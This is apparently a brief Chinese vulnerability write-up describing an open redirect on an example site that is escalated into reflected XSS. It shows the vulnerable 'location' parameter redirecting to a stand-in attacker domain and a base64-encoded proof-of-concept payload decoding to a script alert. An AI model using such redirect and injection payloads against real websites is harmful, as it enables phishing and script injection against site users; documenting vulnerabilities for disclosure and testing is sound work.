 漏洞1:重定向漏洞
重定向漏洞直接搞成反射型xss漏洞
http://www.example.com/redencrypt?location=http://www.hacker.com&utm_source=s
aloncentric_app&utm_medium=referral
漏洞点：location
payload经过base64编码过后：PHNjcmlwdD5hbGVydCgxKTwvc2NyaXB0Pg==
还原就是：<script>alert(1)</script>